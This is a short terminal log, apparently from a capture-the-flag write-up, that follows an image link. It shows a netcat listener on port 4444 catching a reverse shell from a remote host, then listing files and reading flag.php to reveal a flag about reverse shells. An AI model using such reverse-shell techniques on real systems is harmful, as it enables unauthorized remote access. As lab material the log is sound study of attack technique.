 ubuntu@VM-12-10-ubuntu:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
ls
Connection received on 124.223.158.81 33138
1.php
flag.php
index.php
cat flag.php
<?php
$flag = "CTF{reverse_shell_use_nc}";